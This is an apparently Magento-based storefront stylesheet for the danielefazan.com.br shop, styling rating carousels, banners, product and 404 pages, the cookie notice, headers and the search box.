body.cms-home .customer-ratings > div > ul li.slick-slide div,
body.cms-home .customer-ratings > div > ul > li div,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide div,
body.catalog-category-view .customer-ratings > div > ul > li div,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide div,
body.catalog-product-view .customer-ratings > div > ul > li div,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide div,
body.catalogsearch-result-index .customer-ratings > div > ul > li div {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  widows: 100%;
}
body.cms-home .customer-ratings > div > ul li.slick-slide div img,
body.cms-home .customer-ratings > div > ul > li div img,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide div img,
body.catalog-category-view .customer-ratings > div > ul > li div img,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide div img,
body.catalog-product-view .customer-ratings > div > ul > li div img,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide div img,
body.catalogsearch-result-index .customer-ratings > div > ul > li div img {
  display: inline-block;
  width: 45px;
  height: 45px;
  border-radius: 50%;
}
body.cms-home .customer-ratings > div > ul li.slick-slide div h3,
body.cms-home .customer-ratings > div > ul > li div h3,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide div h3,
body.catalog-category-view .customer-ratings > div > ul > li div h3,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide div h3,
body.catalog-product-view .customer-ratings > div > ul > li div h3,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide div h3,
body.catalogsearch-result-index .customer-ratings > div > ul > li div h3 {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 13px;
  color: #686868;
  letter-spacing: 0;
  font-weight: 400;
  margin-left: 15px;
}
body.cms-home .customer-ratings > div > ul li.slick-slide p,
body.cms-home .customer-ratings > div > ul > li p,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide p,
body.catalog-category-view .customer-ratings > div > ul > li p,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide p,
body.catalog-product-view .customer-ratings > div > ul > li p,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide p,
body.catalogsearch-result-index .customer-ratings > div > ul > li p {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  min-height: 126px;
  font-size: 13px;
  color: #323232;
  letter-spacing: 0;
  font-weight: 400;
  line-height: 18px;
  margin-top: 15px;
}
body.cms-home .customer-ratings > div > ul li.slick-slide ul,
body.cms-home .customer-ratings > div > ul > li ul,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide ul,
body.catalog-category-view .customer-ratings > div > ul > li ul,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide ul,
body.catalog-product-view .customer-ratings > div > ul > li ul,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide ul,
body.catalogsearch-result-index .customer-ratings > div > ul > li ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  margin-top: 10px;
}
body.cms-home .customer-ratings > div > ul li.slick-slide ul li,
body.cms-home .customer-ratings > div > ul > li ul li,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide ul li,
body.catalog-category-view .customer-ratings > div > ul > li ul li,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide ul li,
body.catalog-product-view .customer-ratings > div > ul > li ul li,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide ul li,
body.catalogsearch-result-index .customer-ratings > div > ul > li ul li {
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/star.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-left: 3px;
}
body.cms-home .customer-ratings > div > ul li.slick-slide ul li:first-child,
body.cms-home .customer-ratings > div > ul > li ul li:first-child,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide ul li:first-child,
body.catalog-category-view .customer-ratings > div > ul > li ul li:first-child,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide ul li:first-child,
body.catalog-product-view .customer-ratings > div > ul > li ul li:first-child,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide ul li:first-child,
body.catalogsearch-result-index .customer-ratings > div > ul > li ul li:first-child {
  margin-left: 0;
}
body.cms-home .customer-ratings > div > ul li.slick-slide ul li strong,
body.cms-home .customer-ratings > div > ul > li ul li strong,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide ul li strong,
body.catalog-category-view .customer-ratings > div > ul > li ul li strong,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide ul li strong,
body.catalog-product-view .customer-ratings > div > ul > li ul li strong,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide ul li strong,
body.catalogsearch-result-index .customer-ratings > div > ul > li ul li strong {
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/star-votado.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  text-indent: -1000em;
}

body.cms-home .main-section {
  padding-top: 0;
}
body.cms-home .main-section-container {
  width: 100%;
}
body.cms-home .mini-banners-section .mini-banners-section-container .column {
  display: flex;
  justify-content: space-between;
}
@media only screen and (max-width: 770px) {
  body.cms-home .banner-desktop-container {
    display: none;
  }
}
body.cms-home .banner-mobile-container {
  display: none;
}
@media only screen and (max-width: 770px) {
  body.cms-home .banner-mobile-container {
    display: block;
  }
}
body.cms-home .full-banner-section-container .slick-arrow {
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
  top: 50%;
  z-index: 2;
  opacity: 0.7;
  background: #FFFFFF;
  border: 0;
  text-transform: -999999px;
  width: 50px;
  height: 100px;
  outline: none;
  background-repeat: no-repeat;
  background-position: center center;
}
@media only screen and (max-width: 770px) {
  body.cms-home .full-banner-section-container .slick-arrow {
    width: 30px;
    height: 60px;
    background-size: 10px;
  }
}
@media only screen and (max-width: 599px) {
  body.cms-home .full-banner-section-container .slick-arrow {
    width: 20px;
    height: 30px;
    background-size: 8px;
  }
}
body.cms-home .full-banner-section-container .slick-arrow:hover {
  opacity: 0.8;
}
body.cms-home .full-banner-section-container .slick-arrow.slick-prev {
  left: 0;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
body.cms-home .full-banner-section-container .slick-arrow.slick-next {
  right: 0;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}
body.cms-home .mini-banners-home-middle {
  padding: 23px 15px 0;
}
@media only screen and (max-width: 599px) {
  body.cms-home .mini-banners-home-middle {
    padding: 13px 15px 0;
  }
}
body.cms-home .mini-banners-home-footer {
  padding: 0 15px;
}
body.cms-home .mini-banners-home-footer .link,
body.cms-home .mini-banners-home-middle .link {
  width: 23.5%;
  margin-bottom: 23px;
}
body.cms-home .mini-banners-home-footer .link h3,
body.cms-home .mini-banners-home-middle .link h3 {
  display: none;
}
@media only screen and (max-width: 770px) {
  body.cms-home .mini-banners-home-footer .link,
  body.cms-home .mini-banners-home-middle .link {
    width: 49%;
    margin-bottom: 13px;
  }
}
@media only screen and (max-width: 599px) {
  body.cms-home .mini-banners-home-footer .link,
  body.cms-home .mini-banners-home-middle .link {
    width: 100%;
  }
}
@media only screen and (max-width: 770px) {
  body.cms-home .mini-banners-home-footer .column,
  body.cms-home .mini-banners-home-middle .column {
    margin-bottom: 0;
  }
}
body.cms-home .mini-banners-home-footer .column a img,
body.cms-home .mini-banners-home-middle .column a img {
  width: 100%;
  margin: 0 auto;
}
body.cms-home .mini-banners-home-footer .column a img.lazy,
body.cms-home .mini-banners-home-middle .column a img.lazy {
  width: auto;
  margin: 0 auto;
}
body.cms-home .mini-banners-home-footer .column-1 .link,
body.cms-home .mini-banners-home-middle .column-1 .link {
  width: 100%;
}
body.cms-home .mini-banners-home-footer .column-2 a,
body.cms-home .mini-banners-home-middle .column-2 a {
  max-width: 100%;
}
body.cms-home .mini-banners-home-footer .column-2 .link,
body.cms-home .mini-banners-home-middle .column-2 .link {
  width: 49%;
}
@media only screen and (max-width: 599px) {
  body.cms-home .mini-banners-home-footer .column-2 .link,
  body.cms-home .mini-banners-home-middle .column-2 .link {
    width: 100%;
  }
}
body.cms-home .mini-banners-home-footer .column-3 a,
body.cms-home .mini-banners-home-middle .column-3 a {
  max-width: 100%;
}
body.cms-home .mini-banners-home-footer .column-3 .link,
body.cms-home .mini-banners-home-middle .column-3 .link {
  width: 32%;
}
@media only screen and (max-width: 599px) {
  body.cms-home .mini-banners-home-footer .column-3 .link,
  body.cms-home .mini-banners-home-middle .column-3 .link {
    width: 100%;
  }
}

body.catalog-category-view .main-section {
  padding-top: 0;
}

body.catalog-product-view {
  background: #fff;
}
body.catalog-product-view .main-section {
  padding-top: 5px;
}
body.catalog-product-view .breadcrumbs {
  padding: 0;
}
body.catalog-product-view .breadcrumbs.vertical-theme ul li {
  font-size: 10px;
  color: #796E7C;
  line-height: 18px;
}
body.catalog-product-view .breadcrumbs.vertical-theme ul li.home a {
  width: 17px;
  height: 14px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/home-breadcrumb.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  text-indent: -9000em;
}
body.catalog-product-view .breadcrumbs.vertical-theme ul li a {
  color: #4A90E2;
}
body.catalog-product-view .breadcrumbs.vertical-theme ul li strong {
  color: #796E7C;
}
body.catalog-product-view .col-main .product-view {
  margin-top: 10px;
}
body.catalog-product-view .main-section-container {
  width: 100%;
}
@media only screen and (max-width: 979px) {
  body.catalog-product-view .main-section-container {
    margin-top: 0;
  }
}

.shipping-estimate-no-service {
  color: #DF280A;
  padding: 5px;
  display: none;
}

body.cms-no-route {
  background-color: #ffffff;
}
body.cms-no-route .error-page {
  display: block;
  width: 100%;
  min-height: 870px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/default/images/404.png") no-repeat top right;
  padding: 0;
  margin-bottom: 60px;
}
@media only screen and (max-width: 1199px) {
  body.cms-no-route .error-page {
    padding: 0 20px;
  }
}
@media only screen and (max-width: 770px) {
  body.cms-no-route .error-page {
    min-height: 600px;
    background-size: 100%;
    background-position-y: bottom;
  }
}
@media only screen and (max-width: 400px) {
  body.cms-no-route .error-page {
    background: url("https://www.danielefazan.com.br/skin/frontend/cammino/default/images/404-mobile.png") no-repeat bottom left;
    background-size: 100%;
  }
}
body.cms-no-route .error-page .error-message {
  display: block;
  width: 580px;
  padding-top: 105px;
}
@media only screen and (max-width: 770px) {
  body.cms-no-route .error-page .error-message {
    padding-top: 30px;
  }
}
@media only screen and (max-width: 770px) {
  body.cms-no-route .error-page .error-message {
    padding-top: 0;
  }
}
body.cms-no-route .error-page .error-message h2 {
  font-family: "Montserrat", sans-serif;
  font-size: 36px;
  font-weight: 600;
  color: #796E7C;
  line-height: 44px;
  -webkit-font-smoothing: antialiased;
}
@media only screen and (max-width: 599px) {
  body.cms-no-route .error-page .error-message h2 {
    font-size: 22px;
    line-height: 27px;
  }
}
body.cms-no-route .error-page .error-message p {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: #796E7C;
  font-style: normal;
  line-height: 18px;
  margin-top: 20px;
}
@media only screen and (max-width: 599px) {
  body.cms-no-route .error-page .error-message p {
    font-size: 14px;
    color: #796E7C;
    font-weight: 400;
    line-height: 18px;
  }
}

body.cms-no-route .widget-viewed {
  display: block;
  width: 100%;
  margin: 90px 0 0 0;
}
@media only screen and (max-width: 1199px) {
  body.cms-no-route .widget-viewed {
    padding: 0 20px;
  }
}
body.cms-no-route .widget-viewed .widget-title {
  display: block;
  width: 100%;
  margin: 0;
}
body.cms-no-route .widget-viewed .widget-title h2 {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  font-weight: 600;
  color: #796E7C;
  letter-spacing: 0;
  -webkit-font-smoothing: antialiased;
}
body.cms-no-route .widget-viewed .widget-products {
  display: block;
  width: 100%;
  margin: 45px 0 0 0;
}
body.cms-no-route .widget-viewed .widget-products ul li {
  background: #FFFFFF;
}
body.cms-no-route .widget-viewed .widget-products ul li .product-info h3.product-name a {
  font-style: normal;
}
body.cms-no-route .widget-viewed .widget-products ul li .product-info .price-box span, body.cms-no-route .widget-viewed .widget-products ul li .product-info .price-box p {
  font-style: normal;
}
body.cms-no-route .widget-viewed .widget-products ul li .product-info .alternate-price-box {
  font-style: normal;
}

.header-section {
  background: #fff;
  padding: 0 15px;
}
@media only screen and (max-width: 979px) {
  .header-section.fixed {
    z-index: 9999;
    top: 0;
    padding: 0;
  }
}

.header-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 10px 0 10px 0;
}
@media only screen and (max-width: 979px) {
  .header-section-container {
    padding: 15px 0 0 0;
  }
}

.header-logo {
  width: 180px;
}
@media only screen and (max-width: 1199px) {
  .header-logo {
    width: 230px;
  }
}
@media only screen and (max-width: 979px) {
  .header-logo {
    max-width: 50%;
    margin-left: 15px;
  }
}
.header-logo .logo:hover {
  opacity: 0.8;
}

.header-mobile-actions {
  display: none;
}
@media only screen and (max-width: 979px) {
  .header-mobile-actions {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    margin-right: 15px;
  }
}
.header-mobile-actions li {
  margin-left: 22px;
}
.header-mobile-actions li:first-child {
  margin-left: 0;
}
.header-mobile-actions li.menu img {
  width: 20px;
}
.header-mobile-actions li.menu img.active {
  display: none;
}
.header-mobile-actions li.menu.active img.active {
  display: block;
}
.header-mobile-actions li.menu.active img.default {
  display: none;
}
.header-mobile-actions a {
  position: relative;
}
.header-mobile-actions a .header-cart-itens {
  font-size: 10px;
  top: -5px;
  right: -31px;
  padding: 0px 5px;
  z-index: 3;
  max-width: none;
}

.slick-initialized .slick-slide .video-home-slick {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.lgpd-cookies {
  display: none;
  max-width: 1230px;
  border-radius: 12px;
  background: #ffffff;
  box-shadow: 0 0 10px #aaa;
  padding: 20px;
  margin: 0 auto;
  position: fixed;
  z-index: 9999;
  bottom: 25px;
  right: 10px;
  left: 10px;
  transition: 0.1s ease-in-out;
  transform: translate(0);
}
.lgpd-cookies div {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
@media only screen and (max-width: 770px) {
  .lgpd-cookies div {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
.lgpd-cookies p {
  display: inline-block;
  font-size: 14px;
  color: #666666;
  padding: 0;
  margin: 0;
}
.lgpd-cookies p a {
  color: #3399CC;
}
.lgpd-cookies .lnk-cookie {
  cursor: pointer;
  display: inline-block;
  border: 1px solid #3399CC;
  border-radius: 8px;
  background: #fff 0 0 no-repeat padding-box;
  font-size: 15px;
  color: #3399CC;
  text-align: center;
  letter-spacing: 0;
  white-space: nowrap;
  padding: 10px 20px;
  margin-left: 15px;
  transition: 0.1s ease-in-out;
  transform: translate(0);
}
@media only screen and (max-width: 770px) {
  .lgpd-cookies .lnk-cookie {
    margin: 0 auto;
    margin-top: 15px;
  }
}
@media only screen and (max-width: 599px) {
  .lgpd-cookies .lnk-cookie {
    width: 100%;
  }
}
.lgpd-cookies .lnk-cookie:hover {
  background-color: #3399CC;
  color: #ffffff;
  text-decoration: none;
}

.catalog-category-banner-section.category-banner-fixed {
  top: 95px;
}
@media only screen and (max-width: 979px) {
  .catalog-category-banner-section.category-banner-fixed {
    top: 155px;
  }
}

.hideable-menu .header-full {
  box-shadow: unset;
}
.hideable-menu .topmenu-section {
  transition: all 0.6s ease-in-out;
  position: absolute;
  z-index: -20;
}
.hideable-menu .nav-up {
  margin-top: -200px;
}
.hideable-menu .close-to-top {
  position: sticky;
}
.hideable-menu .topmenu-section.model2-header {
  min-height: 68px;
}

header.model2-header {
  min-height: 80px;
}

.hideable-menu-filter {
  top: 81px !important;
}

.top-header-banner {
  display: block;
  width: 100%;
  transition: top 0.3s;
}

.top-header-banner a {
  display: block;
  width: 100%;
  height: 100%;
}

.top-header-banner a img {
  display: block;
  width: auto;
  height: auto;
  margin: 0 auto;
}
@media only screen and (max-width: 599px) {
  .top-header-banner a img {
    display: none;
  }
}

.top-header-banner a img.mobile {
  display: none;
}
@media only screen and (max-width: 599px) {
  .top-header-banner a img.mobile {
    display: block;
  }
}

.header-full {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border-bottom: 1px solid #dbdbdb;
  position: sticky;
  top: 0;
  z-index: 20;
}

header.model2-header {
  padding: 0;
}
header.model2-header .header-section-container {
  padding: 20px 0 5px 0;
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-section-container {
    position: relative;
  }
}
header.model2-header .header-section-container .desk-infos {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (max-width: 1199px) {
  header.model2-header .header-section-container .desk-infos {
    width: 78%;
  }
}
@media only screen and (max-width: 1085px) {
  header.model2-header .header-section-container .desk-infos {
    width: auto;
  }
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-section-container .desk-infos {
    width: 100%;
  }
}

@media only screen and (max-width: 979px) {
  header.model2-header .header-logo {
    width: auto;
    margin: 0 auto;
    margin-top: 5px;
    margin-bottom: 5px;
    position: relative;
    z-index: 2;
  }
}
header.model2-header .header-logo img {
  max-height: 70px;
}
@media only screen and (max-width: 479px) {
  header.model2-header .header-logo img {
    max-height: 50px;
  }
}

@media only screen and (max-width: 979px) {
  header.model2-header .header-mobile-actions {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0 25px 0 15px;
    position: absolute;
    top: 24px;
  }
}
header.model2-header .header-mobile-actions .cart {
  order: 2;
}
header.model2-header .header-mobile-actions .menu {
  order: 1;
  margin: 0;
}
header.model2-header .header-mobile-actions li.menu img {
  width: 18px;
}
header.model2-header .header-mobile-actions a {
  display: block;
}
header.model2-header .header-mobile-actions a .header-cart-itens {
  min-width: 20px;
  height: 20px;
  border-radius: 5px;
  background: #4C4C4C;
  font-size: 12px;
  color: #ffffff;
  font-weight: 300;
  text-align: center;
  line-height: 20px;
  padding: 0 4px;
  top: -8px;
  right: -17px;
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-mobile-actions a .header-cart-itens {
    right: auto;
    left: -17px;
  }
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-mobile-actions a .header-cart-itens {
    right: -10px;
    left: auto;
  }
}

.header-checkout-section {
  position: relative;
  display: block;
  width: 100%;
  padding: 0 15px;
  background: #ffffff;
  border-bottom: 1px solid #D0E4D6;
}
.header-checkout-section .header-checkout-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  height: 90px;
}
@media only screen and (max-width: 770px) {
  .header-checkout-section .header-checkout-section-container {
    align-items: center;
    height: auto;
    padding: 15px 0;
  }
}
.header-checkout-section .left-content,
.header-checkout-section .right-content {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
}
.header-checkout-section .logo-checkout-container {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 152px;
  height: 70px;
}
.header-checkout-section .logo-checkout-container a {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
}
.header-checkout-section .logo-checkout-container .logo-checkout {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
}
.header-checkout-section .keep-buying {
  margin-left: 45px;
}
@media only screen and (max-width: 770px) {
  .header-checkout-section .keep-buying {
    display: none;
  }
}
.header-checkout-section .keep-buying p {
  font-size: 14px;
  font-weight: 300;
  color: #796E7C;
}
.header-checkout-section .keep-buying a {
  font-size: 14px;
  font-weight: 600;
  color: #796E7C;
}
.header-checkout-section .phone-container {
  display: none;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
@media only screen and (max-width: 599px) {
  .header-checkout-section .phone-container {
    display: none;
  }
}
.header-checkout-section .phone-container .phone-icon {
  margin-right: 10px;
}
.header-checkout-section .phone-container li {
  font-size: 13px;
  line-height: 16px;
  color: #8B8B8A;
}
.header-checkout-section .safe-environment {
  display: flex;
  align-items: center;
  border-radius: 40px;
  border: 1px solid #D0E4D6;
  background: #F3F9F3;
  height: 60px;
  padding: 0 20px;
}
@media only screen and (max-width: 599px) {
  .header-checkout-section .safe-environment {
    margin-left: 15px;
  }
}
@media only screen and (max-width: 479px) {
  .header-checkout-section .safe-environment {
    height: 40px;
    padding: 8px 10px;
  }
}
.header-checkout-section .safe-environment .safe-icon {
  width: 30px;
}
@media only screen and (max-width: 479px) {
  .header-checkout-section .safe-environment .safe-icon {
    width: 20px;
  }
}
.header-checkout-section .safe-environment .safe-text {
  margin-left: 10px;
}
.header-checkout-section .safe-environment .safe-text h2 {
  font-size: 13px;
  font-weight: 600;
  color: #8BA994;
}
@media only screen and (max-width: 479px) {
  .header-checkout-section .safe-environment .safe-text h2 {
    font-size: 12px;
  }
}
.header-checkout-section .safe-environment .safe-text p {
  font-size: 13px;
  color: #8BA994;
  font-weight: 300;
  letter-spacing: 0;
}
@media only screen and (max-width: 479px) {
  .header-checkout-section .safe-environment .safe-text p {
    display: none;
  }
}

.header-speechbar {
  display: block;
  width: 100%;
  position: relative;
  transition: top 0.3s;
}
@media only screen and (max-width: 599px) {
  .header-speechbar {
    display: none;
  }
}
@media only screen and (max-width: 979px) {
  .header-speechbar.fixed {
    position: fixed;
    z-index: 10;
    top: 0;
    padding: 0;
  }
}

.header-speechbar .default-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}
.header-speechbar .default-section-container::before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
  position: absolute;
  bottom: 0;
  left: 0;
}
@media only screen and (max-width: 1199px) {
  .header-speechbar .default-section-container {
    padding: 0 15px;
  }
}

.header-speechbar ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: auto;
}
@media only screen and (max-width: 599px) {
  .header-speechbar ul {
    width: 100%;
  }
}

.header-speechbar ul li {
  display: inline-block;
  border-bottom: 1px solid #ffffff;
  font-size: 12px;
  font-weight: 400;
  color: #3f465b;
  padding: 7px 0;
  margin-left: 50px;
}
.header-speechbar ul li:hover {
  border-bottom: 1px solid #000000;
  position: relative;
  z-index: 2;
}
@media only screen and (max-width: 599px) {
  .header-speechbar ul li {
    width: 100%;
    border-top: 1px dashed #dbdbdb;
    text-align: center;
    padding: 6px 0;
    margin: 0;
  }
}

.header-speechbar ul li:first-child {
  margin-left: 0;
}
@media only screen and (max-width: 599px) {
  .header-speechbar ul li:first-child {
    border-top: 0;
    padding-top: 0;
  }
}

.header-speechbar ul li a {
  font-size: 11px;
  font-weight: 400;
  color: #3f465b;
}
.header-speechbar ul li a:hover {
  text-decoration: none;
}

.header-speechbar .social-media {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: auto;
}
@media only screen and (max-width: 770px) {
  .header-speechbar .social-media {
    display: none;
  }
}
@media only screen and (max-width: 599px) {
  .header-speechbar .social-media {
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    width: 100%;
    margin: 15px 0 10px 0;
  }
}

.header-speechbar .social-media a {
  display: inline-block;
  text-indent: -9000em;
}

.header-speechbar .social-media a.blog {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/edit.svg);
  background-repeat: no-repeat;
  background-size: 16px;
  background-position: left;
  font-size: 12px;
  color: #3f465b;
  font-weight: 400;
  text-indent: inherit;
  padding-left: 20px;
  margin-right: 20px;
}
@media only screen and (max-width: 979px) {
  .header-speechbar .social-media a.blog {
    display: none;
  }
}
.header-speechbar .social-media a.blog:hover {
  text-decoration: none;
}

.header-speechbar .social-media a.instagram {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/instagram-header.svg);
  background-repeat: no-repeat;
  background-size: 18px;
  background-position: center;
}

.header-speechbar .social-media a.facebook {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/facebook-header.svg);
  background-repeat: no-repeat;
  background-size: 10px;
  background-position: center;
}

.header-speechbar .social-media a.twitter {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-twitter-header.svg);
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: center;
  margin-left: 6px;
}

.header-speechbar .social-media a.youtube {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-youtube-header.svg);
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: center;
  margin-left: 6px;
}

.header-speechbar .social-media a.linkedin {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-linkedin-header.svg);
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: center;
  margin-left: 6px;
}

.header-speechbar .social-media a.pinterest {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pinterest.svg);
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center;
  margin-left: 6px;
}

.header-speechbar .social-media a.tiktok {
  width: 20px;
  height: 20px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-tiktok.svg);
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: center;
  margin-left: 6px;
}

.header-search {
  width: 480px;
}
@media only screen and (max-width: 1199px) {
  .header-search {
    width: 250px;
  }
}
@media only screen and (max-width: 979px) {
  .header-search {
    -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
    width: 100%;
    margin-top: 15px;
    z-index: 6;
  }
}
.header-search .input-box {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
}

.header-search-input {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-font-smoothing: antialiased;
  width: 100%;
  height: 40px;
  border-radius: 4px;
  border: 1px solid #C2C2C2;
  box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
  background: #FFFFFF;
  font-size: 13px;
  color: #796E7C;
  font-weight: 600;
  letter-spacing: 0;
  padding: 0 30px 0 15px;
  outline: none;
}
.header-search-input:-moz-placeholder {
  color: #796E7C;
}
.header-search-input::-moz-placeholder {
  color: #796E7C;
}
